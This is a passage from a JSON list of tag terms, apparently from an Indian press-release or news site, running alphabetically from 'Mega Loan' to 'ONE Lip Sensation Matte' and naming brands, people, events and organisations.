Fest"},{"term":"Mega Loan"},{"term":"Mega sale"},{"term":"Meghalayan Cuisine"},{"term":"Meghna Gulzar"},{"term":"Mehendi"},{"term":"Mehfil E Sufiana"},{"term":"Mehfooz  khan"},{"term":"Mehr Rampal"},{"term":"Mehta Jewellery"},{"term":"Melas"},{"term":"Melbourne"},{"term":"Melbourne Mercer Global Pension Index"},{"term":"Melissa and Joey"},{"term":"Mella Thiranthathu Kadhavu"},{"term":"Melodious Weekend"},{"term":"Melvin Lim"},{"term":"Memorandum of Agreement"},{"term":"Memories"},{"term":"Memory"},{"term":"Memory Foam Mattress"},{"term":"Memory Pen"},{"term":"Men Bags"},{"term":"Men Belts"},{"term":"Men Countering Breast Cancer"},{"term":"Men Face wash"},{"term":"Men Fashion"},{"term":"Men fairness Face Wash"},{"term":"Men jackets"},{"term":"Menacorp Financial Services"},{"term":"Menicure"},{"term":"Menopause Camp"},{"term":"Mens innerwear"},{"term":"Menswear"},{"term":"Mental health services"},{"term":"Mental illness"},{"term":"Mera Wala Music"},{"term":"Mercedes B"},{"term":"Mercedes Benz Fashion Week"},{"term":"Mercedes-Benz"},{"term":"MercedesBenz"},{"term":"Mercedesbenz India"},{"term":"Mercer"},{"term":"Mercer India"},{"term":"Mercers Quality of Living Report 2017"},{"term":"Merchandise"},{"term":"Merck"},{"term":"Mercure Hyderabad"},{"term":"Merger"},{"term":"Merial"},{"term":"Merlin Group"},{"term":"Meru Cabs"},{"term":"Messe Frankfurt India"},{"term":"Messe Munchen"},{"term":"MesseDuesseldorf India"},{"term":"MetLife"},{"term":"MetLife Gulf"},{"term":"Meta Search"},{"term":"Metabolikx Fitness"},{"term":"Metallica"},{"term":"Metallica Contemporary Collection"},{"term":"Methi"},{"term":"Methi Seeds"},{"term":"Metis Learning"},{"term":"Metros"},{"term":"Mexican"},{"term":"Mexx"},{"term":"Mh 43"},{"term":"Mi and Soul"},{"term":"MiWell Nordic"},{"term":"Michael Anthony Dias"},{"term":"Michael Boyd"},{"term":"Michael Clarke"},{"term":"Michael Haney"},{"term":"Michael Jackson"},{"term":"Michael Jopp"},{"term":"Michael Kors Connected"},{"term":"Michael Porter"},{"term":"Michael and Susan Dell Foundation"},{"term":"Mickey Mehta"},{"term":"Micra CVT"},{"term":"Micro ATM"},{"term":"Micro USB Cables"},{"term":"Micro dermabrasion"},{"term":"Microbrewery"},{"term":"Microfinance Institutions"},{"term":"Microfinance in Asia"},{"term":"Microland"},{"term":"Microsoft Azure Marketplace"},{"term":"Microsoft Garage"},{"term":"Microsoft Gold Partnership"},{"term":"Microsoft Online Store"},{"term":"Microsoft Survey"},{"term":"Microsoft infrastructure"},{"term":"Microsoft products"},{"term":"Microsoft-Cloud"},{"term":"Microwaves"},{"term":"Microwow Casserole"},{"term":"Midas Touch"},{"term":"Midday Meal"},{"term":"Middle East Venture Partners"},{"term":"MiddleEastCallCentreAwards"},{"term":"Middleware"},{"term":"Midea"},{"term":"Midea Group"},{"term":"Midival Punditz"},{"term":"Mighty Girl"},{"term":"Miisky"},{"term":"Miisky Technovation"},{"term":"Mike Amour"},{"term":"Mike Eberhard"},{"term":"Milaap"},{"term":"Milaha Capital"},{"term":"Milaha Group"},{"term":"Milaha Offshore"},{"term":"Milaha Trading"},{"term":"Milan Wahi"},{"term":"Milann"},{"term":"Milann Fertility"},{"term":"Mileage"},{"term":"Milind Gaba"},{"term":"Milind Kumar Vaddiraju"},{"term":"Military Heritage"},{"term":"Military aircraft"},{"term":"Milk Protein"},{"term":"Milk Protein Hair Shampoo"},{"term":"Milk Silk"},{"term":"Milk delivery service"},{"term":"Milk production"},{"term":"Millenium City"},{"term":"Millennials"},{"term":"Millennium Development Goal"},{"term":"Millie Morotta"},{"term":"Milliken"},{"term":"Million game"},{"term":"Million jobs"},{"term":"Millionaireasia India"},{"term":"Milltex Engineers"},{"term":"Minawala Jewellry"},{"term":"Minawala Jewelry"},{"term":"Minawala jewellery"},{"term":"Mind Rocks Event 2016"},{"term":"Mindpedia"},{"term":"Mindspace. Hyderabad"},{"term":"Mindtree Foundation"},{"term":"Minerva Schools"},{"term":"Mini Bluetooth Earbud"},{"term":"Mini IPO"},{"term":"Mini Store"},{"term":"Minimal Invasive Surgery"},{"term":"Minimum Support Price"},{"term":"Mining"},{"term":"Minister Chandrakant Patil"},{"term":"Minister Goyal"},{"term":"Ministry of Ayush"},{"term":"Ministry of Defence"},{"term":"Ministry of Environment"},{"term":"Ministry of Environment and Water"},{"term":"Ministry of Human Resources and Development"},{"term":"Ministry of Petroleum and Natural Gas"},{"term":"Ministry of Skill Development"},{"term":"Minitruck"},{"term":"Minus 30"},{"term":"Mirabella"},{"term":"Miranda Kerr"},{"term":"Mirantis"},{"term":"Mirchi Music Awards"},{"term":"Mirchi Sufi Music Festival"},{"term":"Mirfie"},{"term":"Mirrors"},{"term":"Mirrors Club Salon"},{"term":"Mirus Aircraft Seating"},{"term":"Mirza"},{"term":"Misano"},{"term":"Misfit"},{"term":"Miss Diva 2016"},{"term":"Miss Earth India"},{"term":"Miss Earth India pageant"},{"term":"Miss Gorgeous Face 2017"},{"term":"Miss Great Britain 2016"},{"term":"Miss India Earth 2016"},{"term":"Miss India Worldwide 2016"},{"term":"Miss Planet India 2016"},{"term":"Miss World 2016"},{"term":"Mission Clean Chembur"},{"term":"Mission Control"},{"term":"Mission Prahar"},{"term":"Mission TB Free Haryana"},{"term":"Mississippi Rhode Island and Maine"},{"term":"Mister Global India 2016"},{"term":"Mister Tikku"},{"term":"Mitaali Nag"},{"term":"Mitashi"},{"term":"Mitsubishi Elevator India"},{"term":"Mitsubishi Motors"},{"term":"Mitsubishi UFJ Financial Group"},{"term":"Mitsui"},{"term":"Mittal’s City Mall"},{"term":"Mixer"},{"term":"Mizuno"},{"term":"Mizzou"},{"term":"MoPNG"},{"term":"MobiDent"},{"term":"MobiKwik Lite"},{"term":"Mobile Access"},{"term":"Mobile Broadband Forum"},{"term":"Mobile Business Group"},{"term":"Mobile Data Traffic"},{"term":"Mobile Devices"},{"term":"Mobile Honey testing Lab"},{"term":"Mobile Muthoot Gold Point"},{"term":"Mobile Repairing Sector"},{"term":"Mobile Software"},{"term":"Mobile Standards Alliance of India"},{"term":"Mobile Towers"},{"term":"Mobile Van"},{"term":"Mobile ViPTM Backpack"},{"term":"Mobile Waalet"},{"term":"Mobile Wallets"},{"term":"Mobile World Congress Shanghai"},{"term":"Mobile application"},{"term":"Mobile data services"},{"term":"Mobile data transfer"},{"term":"Mobile gaming"},{"term":"Mobile integrators"},{"term":"Mobile repairs service"},{"term":"MoboMoney"},{"term":"Mochar Chop"},{"term":"Mock Drill"},{"term":"ModSpace"},{"term":"Modak Ice Cream"},{"term":"Modaks"},{"term":"Modasta Health"},{"term":"Model United Nations"},{"term":"Modeling Contest"},{"term":"Models night"},{"term":"Modern Mobile Cancer Diagnostic Bus"},{"term":"Modern woman"},{"term":"Modi Infosol"},{"term":"Moes Art"},{"term":"Mohali Bus Terminus"},{"term":"Mohammed Bin Rashid School of Government"},{"term":"Mohammed Bin Rashid University of Medicine and Health Sciences"},{"term":"Mohan Masala"},{"term":"Mohd Najib bin Tun Abdul Razak"},{"term":"Mohd Rafi"},{"term":"Mohd Rafi Saab"},{"term":"Mohit Chauhan"},{"term":"Mohit Kamboj"},{"term":"Mohit Kapoor"},{"term":"Mohit Malhotra"},{"term":"Mohit Rajpal"},{"term":"Mohit Sehgal"},{"term":"Moisturising Cold Cream"},{"term":"Moisturising Lotion"},{"term":"Moksh Agarbatti"},{"term":"Moksh Gold"},{"term":"Moleskine"},{"term":"Molly Simsin"},{"term":"Mom"},{"term":"Mom belief"},{"term":"Momline"},{"term":"Mommy A-Z"},{"term":"Momos"},{"term":"Moms"},{"term":"Mona Townships"},{"term":"Monaco"},{"term":"Mondelez India"},{"term":"Mondo Hospitality"},{"term":"Monetization"},{"term":"Money Transfer"},{"term":"Money View"},{"term":"Money Wizard"},{"term":"Monitors"},{"term":"Monk Strap Collection"},{"term":"Monkey Master"},{"term":"Monochrome"},{"term":"Monsanto India Region"},{"term":"Monsoon Camps"},{"term":"Monsoon Kids Carnival"},{"term":"Monsoon Medley"},{"term":"Monsoon Package"},{"term":"Monsoon Sale 2016"},{"term":"Monsoons"},{"term":"Monster"},{"term":"Monstera Leaf"},{"term":"Monte Carlo Fashions"},{"term":"Monte Carlo New Denim Collection"},{"term":"Monte South"},{"term":"Montessori concepts"},{"term":"Monument"},{"term":"Monza"},{"term":"Mood"},{"term":"Moon Arra"},{"term":"Moon of Taj"},{"term":"Moong"},{"term":"Moov"},{"term":"Moov campaign"},{"term":"Morbi"},{"term":"Morepen Labs"},{"term":"Morneau Shepell Inc"},{"term":"Morning Mantra"},{"term":"Morocco"},{"term":"Morphy Richards"},{"term":"Morris Street Advisors"},{"term":"Mosfet India"},{"term":"Moshi Moshi"},{"term":"Mosquito Bite"},{"term":"Mosquitos Spray"},{"term":"Mother Dairy Fruit and Vegetable"},{"term":"Mother Dairy Plant"},{"term":"Mother breastfeeding"},{"term":"Mothers Recipe"},{"term":"Motherson Sumi Systems"},{"term":"Motilal Oswal"},{"term":"Motion Poster"},{"term":"Motiwala and Sons Jewelers"},{"term":"Moto GP"},{"term":"MotoGP"},{"term":"Motor Insurance"},{"term":"Motor Tool"},{"term":"Motor cycles"},{"term":"Motorcoats India"},{"term":"Motorcycling"},{"term":"Motorsport"},{"term":"Motu Patlu"},{"term":"Mouni Roy"},{"term":"Mousepad"},{"term":"Mouthwashes"},{"term":"Movenpick"},{"term":"Movie Channels"},{"term":"Movie Review"},{"term":"Movie Tickets"},{"term":"Movie lovers"},{"term":"Movie promotion"},{"term":"Movie promotions"},{"term":"Mphasis Limited"},{"term":"Mr \u0026 Miss India 2017"},{"term":"Mr Sanjeev Saini"},{"term":"Mrida"},{"term":"Mrs Earth 2015"},{"term":"Mrs INDIA Earth"},{"term":"Mrs India Earth pageant"},{"term":"Mrs India Queen"},{"term":"Mrs India Queen of Substance"},{"term":"Mrs. Murarilal"},{"term":"Ms India 2017"},{"term":"Ms Sabarmatee"},{"term":"Ms Sonal Sahrawat"},{"term":"Ms Taken"},{"term":"Much Aplomb"},{"term":"Mudra"},{"term":"Mudra loan"},{"term":"Muffin"},{"term":"Mugello"},{"term":"Mughal Jewellery"},{"term":"Mughal emperor"},{"term":"Muhammed Ali"},{"term":"Mukesh Ambani"},{"term":"Mukhya Mantri Jal Swavlamban Abhiyan"},{"term":"Mukta A2 Cinema"},{"term":"Mukta Arts Limited"},{"term":"Mukundavaram Rajahmundry"},{"term":"Mullen Lintas"},{"term":"Multi Functional Printers"},{"term":"Multi Skill Development Centre"},{"term":"Multi Super Speciality Hospital"},{"term":"Multi cuisine"},{"term":"Multi specialty hospital"},{"term":"Multi super specialty"},{"term":"Multi talented singer"},{"term":"Multimedia news"},{"term":"Multiple Awards"},{"term":"Multiple System Operators"},{"term":"Multiple investors"},{"term":"Multiplexes"},{"term":"Mulund West"},{"term":"Mumbai Airport T2"},{"term":"Mumbai Cocktail Week"},{"term":"Mumbai Dabbawalas"},{"term":"Mumbai Duty Free Store"},{"term":"Mumbai Film Festival"},{"term":"Mumbai Football"},{"term":"Mumbai IT Distributor"},{"term":"Mumbai Indians Active"},{"term":"Mumbai Marathon"},{"term":"Mumbai Marathon 2017"},{"term":"Mumbai Metro"},{"term":"Mumbai Metro Line"},{"term":"Mumbai Metro Rail Corporation"},{"term":"Mumbai Rose Society"},{"term":"Mumbai Service Tax Zone"},{"term":"Mumbai Theatre Guide"},{"term":"Mumbai University"},{"term":"Mumbai Vs Mumbai"},{"term":"Mumbai guy"},{"term":"Mumbaica"},{"term":"Mundota Fort"},{"term":"Municipal Corporation Ludhiana"},{"term":"Murata"},{"term":"Murtis"},{"term":"Music Broadcast Limited"},{"term":"Music Concert"},{"term":"Music Day"},{"term":"Music Director"},{"term":"Music Industry"},{"term":"Music Sensation"},{"term":"Music Today"},{"term":"Music channel"},{"term":"Music composer"},{"term":"Music festival"},{"term":"Music in Abundance"},{"term":"Music rights"},{"term":"Music video"},{"term":"Musical Evening"},{"term":"Musical Odyssey"},{"term":"Musical diversity"},{"term":"Musical performance"},{"term":"Musical soriee"},{"term":"Musk Melon Seeds"},{"term":"Muskaan"},{"term":"Muskmelon sized Tumour"},{"term":"Mussoorie"},{"term":"Mustafa Ghouse"},{"term":"Muthoot Capital Services"},{"term":"Muthoot Exim"},{"term":"Muthoot Group"},{"term":"Muthoot M George Excellence Award"},{"term":"Muthoot Pappachan Foundation"},{"term":"Muthoot Risk Insurance and Broking Services"},{"term":"Mutton Biryani"},{"term":"Mutual Funds"},{"term":"Muzaffarpur"},{"term":"My Bathroom"},{"term":"My Cafe"},{"term":"My Country"},{"term":"My First Formals"},{"term":"My Fortune Hotel"},{"term":"My Galaxy"},{"term":"My Glamm"},{"term":"My Indian Oven"},{"term":"My Metro My Story"},{"term":"My Music"},{"term":"My Passport Wireless"},{"term":"My Prime"},{"term":"My Senior Doctor"},{"term":"My Vadilal Story"},{"term":"MyCoupon"},{"term":"MyFy"},{"term":"MyGreenClick"},{"term":"MyHomeFitness"},{"term":"MyKids Hygiene and Care"},{"term":"MyMedela"},{"term":"MyPedia Achievement Test’"},{"term":"MyPedia Reader"},{"term":"MySeniorDoctor"},{"term":"MyTree"},{"term":"MyTree Plantation drive"},{"term":"MyVodafone App"},{"term":"Mycord"},{"term":"Myenglish"},{"term":"Mylan"},{"term":"Mylapore"},{"term":"Myntra EORS"},{"term":"Myntra Fashionotsav"},{"term":"Mypedia"},{"term":"Myst"},{"term":"Mysuru Mane Habba"},{"term":"Mytrah Energy"},{"term":"Mywipro"},{"term":"N Chandrasekaran"},{"term":"NABH Accreditation"},{"term":"NABH certification"},{"term":"NACO"},{"term":"NADA"},{"term":"NAFLD"},{"term":"NANHEE"},{"term":"NAPCO"},{"term":"NAREDCO Convention"},{"term":"NAREDCO PUNJAB STATE CHAPTER"},{"term":"NASA Scientist"},{"term":"NASCAR"},{"term":"NASHA"},{"term":"NASMEI"},{"term":"NATIO"},{"term":"NATIO Natural Solutions"},{"term":"NATIONAL CHAMPION"},{"term":"NATPET"},{"term":"NAVDEEP TOMAR"},{"term":"NBA Development League"},{"term":"NBAD"},{"term":"NBCC"},{"term":"NBFCs"},{"term":"NBS"},{"term":"NBSE"},{"term":"NBT Rangmanch"},{"term":"NCD"},{"term":"NCD Public Issue"},{"term":"NCP"},{"term":"NCPEDP"},{"term":"NCR Group"},{"term":"NCR Inter School Archery Championship"},{"term":"NCR Secure"},{"term":"NCR realty"},{"term":"NComputing"},{"term":"ND Rajpal Memorial Award"},{"term":"NDA government"},{"term":"NDIM"},{"term":"NDMC"},{"term":"NDTV Good Times"},{"term":"NDTV Goodtimes"},{"term":"NDTV Group"},{"term":"NDTV Property Awards 2017"},{"term":"NDTV Youth"},{"term":"NEB Sports"},{"term":"NEDF"},{"term":"NEET exam"},{"term":"NEI"},{"term":"NEIL"},{"term":"NEN"},{"term":"NEN EWeek"},{"term":"NET"},{"term":"NET Metering"},{"term":"NETAFIM Irrigation"},{"term":"NETWORK AUTOMATION"},{"term":"NEW INDIA ASSURANCE"},{"term":"NEW Pantene"},{"term":"NEXA P1  Powerboat"},{"term":"NEXT​ ​GEN TECHNOLOGY"},{"term":"NEYMAR JR"},{"term":"NEcX"},{"term":"NFV"},{"term":"NFV Software"},{"term":"NGMA"},{"term":"NGO Fair"},{"term":"NGO Kids"},{"term":"NGO supported"},{"term":"NH Hotel Group China"},{"term":"NH STUDIOZ"},{"term":"NHAIS"},{"term":"NHB"},{"term":"NHC"},{"term":"NHCT"},{"term":"NHOD"},{"term":"NHRD"},{"term":"NHS Foundation trust"},{"term":"NIAP"},{"term":"NIBA"},{"term":"NICU"},{"term":"NIELIT"},{"term":"NIEM"},{"term":"NIIT Corporate Learning Group"},{"term":"NIK"},{"term":"NIKHIL CHINAPA"},{"term":"NIKKOR Lenses"},{"term":"NIRD"},{"term":"NIRD\u0026PR"},{"term":"NIRRH"},{"term":"NITCO"},{"term":"NJA"},{"term":"NJT"},{"term":"NMHRC"},{"term":"NMIMS"},{"term":"NMIMS Mumbai"},{"term":"NMMT"},{"term":"NMMTA"},{"term":"NMP"},{"term":"NMU"},{"term":"NOC"},{"term":"NOS"},{"term":"NOVA Integrated Systems"},{"term":"NOWALKING4WATER"},{"term":"NPTEL"},{"term":"NRSs Series"},{"term":"NS Harsha"},{"term":"NSA"},{"term":"NSD Bengaluru Centre"},{"term":"NSDA"},{"term":"NSDF"},{"term":"NSE Academy"},{"term":"NSS"},{"term":"NSS HILL SPRING INTERNATIONAL SCHOOL"},{"term":"NSTSE"},{"term":"NTE"},{"term":"NTRA"},{"term":"NTS"},{"term":"NTT Communications"},{"term":"NTT DATA"},{"term":"NVDIA GSync technology"},{"term":"NVIDIA Quadro Graphics Range"},{"term":"NWP"},{"term":"NYU Stern"},{"term":"Naad Yoga"},{"term":"NaamKaran"},{"term":"Naamkara"},{"term":"Naamkarann"},{"term":"Nadi Astrology"},{"term":"Nadiadwala Grandson Entertainment"},{"term":"Nadja Swarovski"},{"term":"Nafisa Ali"},{"term":"Nagaland Board of School Education"},{"term":"Naidu"},{"term":"Naigaon"},{"term":"Nail Paints"},{"term":"Nail shape"},{"term":"Nainital Road"},{"term":"Najd Rent a Car"},{"term":"Nakshatra"},{"term":"Nalasopara"},{"term":"Nallurahalli Government School"},{"term":"Namak"},{"term":"Namakkal"},{"term":"Namaste Start ups"},{"term":"Namibia"},{"term":"Namita Gokhle"},{"term":"Namith Architects"},{"term":"Namma Bengaluru Citizen Committee"},{"term":"Namma Hakku Series"},{"term":"Namrata Shirodkar"},{"term":"Nana Patekar"},{"term":"Nanchang University"},{"term":"Nandan Nilekani"},{"term":"NandanNilekani"},{"term":"Nandi Hills"},{"term":"Nandini"},{"term":"Nandita Roy"},{"term":"Nando"},{"term":"Nandocas"},{"term":"Nandos"},{"term":"Nanhi Chhaan"},{"term":"Nanhi Chhaan Foundation"},{"term":"Nanolocal Technologies"},{"term":"Narayana Health City Mindtree Foundation"},{"term":"Narayana Hrudalaya Charitable Trust"},{"term":"Narayana Hrudayalaya Hospitals"},{"term":"Narayana Institute"},{"term":"Narayana Institute of Cardiac Sciences"},{"term":"Narayana Murthy"},{"term":"Nardeco"},{"term":"Naren Nachiappan"},{"term":"Narendra Jha"},{"term":"NarendraModi"},{"term":"Nargis Fakri"},{"term":"Nariman Point"},{"term":"Narotam Sekhsaria Foundation"},{"term":"Naruvi Hospitals"},{"term":"Nasaka"},{"term":"Nasdaq Dubai"},{"term":"Nashik"},{"term":"Nasik"},{"term":"Nasimabad"},{"term":"Natarajan Nagoji"},{"term":"Natasha Poonawalla"},{"term":"Nathan Jones"},{"term":"National Accreditation Board for Hospitals"},{"term":"National Accreditation Board for Hospitals and Healthcare"},{"term":"National Accreditation Board for Hospitals and Healthcare Providers"},{"term":"National Admission test"},{"term":"National Agro Foundation"},{"term":"National Aids Comtrol Organisation"},{"term":"National Aluminium Products Company SAOG"},{"term":"National Anthem"},{"term":"National Anti Doping Agency"},{"term":"National Archives"},{"term":"National Art Conclave"},{"term":"National Association of Software Services and Companies"},{"term":"National Award"},{"term":"National Award Winner"},{"term":"National Badminton Championships"},{"term":"National Bal Bhavan"},{"term":"National Bank for Agricultural and Rural Development"},{"term":"National Bank of Abu Dhabi"},{"term":"National Bravehearts"},{"term":"National Bulk Handling Corporation"},{"term":"National Capital"},{"term":"National Center for Performing Arts"},{"term":"National Centre for Promotion of Employment for Disabled People"},{"term":"National Champions"},{"term":"National Coffee Day"},{"term":"National College Grounds"},{"term":"National Distributor"},{"term":"National Energy Conservation"},{"term":"National Energy Conservation Award"},{"term":"National Energy Conservation Day"},{"term":"National Energy and Conservation Award"},{"term":"National Engineering Industries"},{"term":"National Entrepreneurship Network"},{"term":"National Environment Day"},{"term":"National Epilepsy Day"},{"term":"National Exam Helpline"},{"term":"National Expo"},{"term":"National Export Insurance Account"},{"term":"National Exporter Award"},{"term":"National Films Archives of India"},{"term":"National Fire Service week"},{"term":"National Girl Child Day"},{"term":"National Grillers"},{"term":"National Health Awareness Programme"},{"term":"National Health Service"},{"term":"National Health and Medical Research Council"},{"term":"National Highway Authority of India"},{"term":"National Highways Authority of India"},{"term":"National Homeopathy Conference"},{"term":"National Housing Board"},{"term":"National Information Assurance Partnership"},{"term":"National Institute of Electronics and Information Technology"},{"term":"National Institute of Event Management"},{"term":"National Jewellery Awards"},{"term":"National Law School"},{"term":"National Level Science Talent Search Examination"},{"term":"National MSc Medical Teachers Association"},{"term":"National Manufacturing Policy"},{"term":"National Nutrition Week"},{"term":"National Payments Corporation of India"},{"term":"National Petrochemical Industrial"},{"term":"National Plumbing Skill Conclave"},{"term":"National Plumbing Skills"},{"term":"National Program for Technology Enhanced Learning"},{"term":"National Racing Championship"},{"term":"National Rafting Team"},{"term":"National Safety Day and Week"},{"term":"National Scholarship Test"},{"term":"National School Essay Contest"},{"term":"National School Games competition"},{"term":"National School of Drama Bengaluru Centre"},{"term":"National Securities Depository Limited"},{"term":"National Security Agency"},{"term":"National Skill Development Agency"},{"term":"National Skill Development Corporation of India"},{"term":"National Skill Development Fund"},{"term":"National Skills Development Corporation"},{"term":"National Stock Exchange"},{"term":"National Student Survey"},{"term":"National Talent Search Standard Examination"},{"term":"National Telecom Regulatory Authority"},{"term":"National Tourism Award"},{"term":"National Train Delay Index"},{"term":"National Womens Parliament"},{"term":"National body of real estate"},{"term":"National level research"},{"term":"National seminar"},{"term":"National theatre festival"},{"term":"National youth day"},{"term":"Nationalism"},{"term":"Nationstar Mortgage Holdings"},{"term":"Natural Gas"},{"term":"Natural Remedies"},{"term":"Natural Salon"},{"term":"Naturals Family Beauty Salon"},{"term":"Naturals Hair Oil"},{"term":"Naturals Lounge Salon"},{"term":"Naturals Salon and Spa"},{"term":"Naturals salon India"},{"term":"Nature India"},{"term":"NatureHealz"},{"term":"Naturralle Gold Fest"},{"term":"Naturralle Refined Sunflower Oil"},{"term":"Natya Tarangini Group"},{"term":"Naunidh Singh"},{"term":"Nautanki Bawaas"},{"term":"Naval Pirojsha Godrej"},{"term":"Naveen Jain"},{"term":"Naveen Kumar"},{"term":"Navi Disha Ujjwal Bhaivshyachi"},{"term":"Navi Mumbai Fashion Week"},{"term":"Navi Mumbai Municipal Transport"},{"term":"Navi Mumbaikars"},{"term":"NaviDisha"},{"term":"Navin Theeng"},{"term":"Navneet Education"},{"term":"Navrathan Jewellers"},{"term":"Navrathan Jhumka"},{"term":"Navrati"},{"term":"Navratna Cool Talc"},{"term":"Navratna Oil"},{"term":"Navratra"},{"term":"Navratra Pizza"},{"term":"Navratri Menu"},{"term":"Navratri fashion"},{"term":"Navratri meal"},{"term":"Navratris"},{"term":"Navy"},{"term":"Navya"},{"term":"Nawazuddin Siddiqui"},{"term":"Nayak"},{"term":"Nayan"},{"term":"Nazma MAMAJI"},{"term":"Near Audio Communication Protocol"},{"term":"Nearbuy"},{"term":"Neck cancer"},{"term":"Necklaces"},{"term":"Necklines"},{"term":"Neelakanta Convention Center"},{"term":"Neemrana"},{"term":"Neena Gulati"},{"term":"Neeraj Akhoury"},{"term":"Neeraj Gulati"},{"term":"Neeraj Gupta"},{"term":"Neeta Lulla"},{"term":"Neeti"},{"term":"Neetu Singh"},{"term":"Neety Singh"},{"term":"Neha Bhasin"},{"term":"Neha D Gupta"},{"term":"Neilson Report"},{"term":"Nelofar Currimbhoy"},{"term":"NelsonHall"},{"term":"Nenu Seetha Devi"},{"term":"Neon Night"},{"term":"Neonatal Hearing Tests"},{"term":"Neonatal Intensive Care Unit"},{"term":"Neonatology"},{"term":"Neoterica"},{"term":"Nephrologist"},{"term":"Nephrology"},{"term":"Nephropathy"},{"term":"Nepra Group"},{"term":"Nerolac"},{"term":"Nerul"},{"term":"NestAway"},{"term":"Nestle Get Active Expo"},{"term":"Net Neutrality"},{"term":"NetRack  AcoustiRack"},{"term":"NetRack exhibit"},{"term":"Netaji"},{"term":"Netherland"},{"term":"Netmagic"},{"term":"Netranjali"},{"term":"Netree E-services"},{"term":"Netscale"},{"term":"Network Attached Storage"},{"term":"Network Infrastructures"},{"term":"Network18"},{"term":"Network18 Group"},{"term":"Networking"},{"term":"Neu FreshTM"},{"term":"Neuroendocrine tumour"},{"term":"Neurologist"},{"term":"Neurology"},{"term":"Neurology camp"},{"term":"Neuronavigation"},{"term":"Neuroscientists at Newcastle University"},{"term":"Neurosurgeons"},{"term":"Neutral Collection"},{"term":"Neville Wadia"},{"term":"New Black"},{"term":"New Careers"},{"term":"New City 2017"},{"term":"New Connect Xpressway"},{"term":"New Delhi Institute of Management"},{"term":"New Delhi Marathon"},{"term":"New Delhi Municipal Council"},{"term":"New Dual Tone Etios Liva"},{"term":"New Duster"},{"term":"New Excelsior"},{"term":"New Generation employees"},{"term":"New Gurugram"},{"term":"New Modern Buildwell"},{"term":"New Shanghai Whopper"},{"term":"New Soluble"},{"term":"New Song Club"},{"term":"New Whisper Ultra Soft"},{"term":"New Woodlands Hotel"},{"term":"New Year Goa"},{"term":"New Year Jam"},{"term":"New Year Resolution"},{"term":"New Year Sale"},{"term":"New York Emmy Winner"},{"term":"New York Fashion Week"},{"term":"New York Style"},{"term":"New Zealand Cricket Team"},{"term":"New Zealand Government"},{"term":"New Zealand Prime Ministers"},{"term":"New Zealand Tourism"},{"term":"New borns"},{"term":"New offerings"},{"term":"Newborn Screening"},{"term":"Newborn babies"},{"term":"Newcastle University Business Excellence"},{"term":"Newcastle experts"},{"term":"News Broadcasting Awards"},{"term":"News Corp"},{"term":"Newyork"},{"term":"Nexgen Conference"},{"term":"Next Generation Sedline"},{"term":"Next School Survey"},{"term":"NextAnglesTM"},{"term":"NextGen Genomics"},{"term":"NextGen Healthcare"},{"term":"NextGen Healthcare Conclave 2016"},{"term":"Nextbit Robin"},{"term":"Nexteer Automotive"},{"term":"Nexteer India"},{"term":"Nextra"},{"term":"NiFCO"},{"term":"Nibras"},{"term":"Nibras app"},{"term":"Nick HD+"},{"term":"Nick Jonas"},{"term":"Nicktoons Shiva"},{"term":"Nico Stojan"},{"term":"Nicole Faria"},{"term":"Nicole Kidman"},{"term":"Nielsen Book"},{"term":"Nigel Eastwood"},{"term":"Nigel Marven"},{"term":"Nigerian"},{"term":"Nighthawk X4S AC2600"},{"term":"Nihon Nohyaku Co"},{"term":"NikalChalein"},{"term":"Nikamal"},{"term":"Nike Women"},{"term":"Nikhil Pai"},{"term":"Nikhiya Shamsher"},{"term":"Niki Bot"},{"term":"Nikiai"},{"term":"Nikita Bisht"},{"term":"Nikitha Bisht"},{"term":"Nikon D500"},{"term":"Nile"},{"term":"Nilesh S Vikamsey"},{"term":"Nils Boese"},{"term":"Nine Fish Art Gallery"},{"term":"Nine International Travel Brands"},{"term":"Nippon Paint"},{"term":"Nippon Toyota"},{"term":"Nipun J Mahajan"},{"term":"Niranjan Mukundan"},{"term":"Nirankari Mandal"},{"term":"Nirantara Narmada festival"},{"term":"Nisha Pareek"},{"term":"Nisus Finance Services"},{"term":"Nita Ambani"},{"term":"Niti Ayog"},{"term":"Niti Taylor"},{"term":"Nitin Karkara"},{"term":"Nitin Rakesh"},{"term":"Nitin Upadhyay"},{"term":"Nitric Acid"},{"term":"Nitya Nritya dance festival"},{"term":"Niyati Joshi"},{"term":"Nizami Bandhu"},{"term":"Nizampet"},{"term":"No Objection Certificate"},{"term":"Nobel Media"},{"term":"Noida Expressway"},{"term":"Nokero India"},{"term":"Nokia 216"},{"term":"Nokia 216 Dual SIM"},{"term":"Nokia handsets"},{"term":"Nomadly"},{"term":"Nomination"},{"term":"Nominations"},{"term":"Nominees"},{"term":"Nomitech"},{"term":"Nonconvertible Debentures"},{"term":"Nonita Kalra"},{"term":"Nooran Sisters"},{"term":"Nordic IT services"},{"term":"Normal Skin"},{"term":"North East"},{"term":"North East Development Foundation"},{"term":"North India"},{"term":"North India Boxing Association"},{"term":"North Maharashtra University"},{"term":"NorthEast United"},{"term":"Northat Lifestyle International"},{"term":"Nose Pin"},{"term":"Nostalgic Fathers day"},{"term":"Nostradamus Of India Award"},{"term":"Note 5 Lite"},{"term":"Notebook"},{"term":"Nouvelle cuisine"},{"term":"Nova IVI Fertility"},{"term":"Novartis"},{"term":"Novell group"},{"term":"Novo Nordisk Education Foundation"},{"term":"Novotel Convention Centre"},{"term":"Novum"},{"term":"NowFloats"},{"term":"Nreach Online Services"},{"term":"Nrityollasa"},{"term":"Nrityollasa Center For Performing Arts"},{"term":"Nuance"},{"term":"Nuance Communications"},{"term":"Nuance Transcription Engine"},{"term":"Nuance Transcription Services"},{"term":"Nuffic Neso India"},{"term":"Nuffield College"},{"term":"Numaish"},{"term":"Nuptial Knots"},{"term":"Nurturey"},{"term":"Nusrat Bharucha"},{"term":"Nutanix XCP"},{"term":"Nutraceutical Company"},{"term":"NutriChoice"},{"term":"NutriChoice Digestive Zero"},{"term":"Nutrilite Fruit Drink"},{"term":"Nutripride Soyabean Oil"},{"term":"Nutrition Week"},{"term":"Nutritious"},{"term":"Nuts"},{"term":"NxtGen"},{"term":"Nycil"},{"term":"Nycil Fresh"},{"term":"Nyle Naturals"},{"term":"O2 Spa"},{"term":"OCBC Bank"},{"term":"OCD"},{"term":"OCT"},{"term":"OEM unit"},{"term":"OEMs"},{"term":"OET"},{"term":"OGQ"},{"term":"OHSAS"},{"term":"OK Sir"},{"term":"OLA Mini"},{"term":"OLA Prime"},{"term":"OLOGY"},{"term":"OML"},{"term":"ONCOTRACK"},{"term":"ONE BB Cream SPF 30"},{"term":"ONE GLOBE FORUM 2017"},{"term":"ONE Lip Sensation Matte 